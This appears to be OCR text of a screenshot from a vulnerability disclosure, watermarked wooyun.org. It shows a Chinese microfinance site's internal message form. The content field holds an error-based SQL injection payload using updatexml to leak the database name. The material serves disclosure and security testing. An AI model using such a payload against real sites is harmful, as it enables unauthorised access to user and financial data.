 小微金融
MICROFINANCE
助小扶微 · 筑梦创财
我要理财 我要借款 安全保
小微账户
帐号管理
资金情况
认证中心
资料审核
站内信
¥ 我的投资
我的投标
我关注的标
投资统计
收件箱 已发送 发信息
发件人： test
收件人： test
标题： aaa
内容： a' or updatexml(1,concat(0x7e,(database())),0)#
验证码： 3458 3458
保存到发件箱
确认提交
www.wooyun.org